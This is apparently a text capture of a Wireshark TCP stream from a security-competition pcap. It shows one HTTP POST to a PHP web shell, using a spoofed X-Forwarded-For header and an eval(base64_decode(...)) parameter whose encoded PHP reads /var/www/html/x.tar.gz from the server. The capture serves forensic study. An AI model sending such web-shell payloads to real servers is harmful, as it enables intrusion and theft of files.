 Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · 05-ISG.pcap
POST /isg.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 10.197.194.76
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.10/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.1.10
Content-Length: 470
Connection: Close
ISG2014=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rl
c19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYo
QGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=%2Fvar%2Fwww%2Fhtml%2F
x.tar.gz
分组 34。1 客户端 分组，0 服务器 分组，0 turn(s).点击选择。
192.168.1.2:1221 → 192.168.1.10:80 (757 bytes) 显示为 ASCII No delta times 流 3
查找: 区分大小写 查找下一个(N)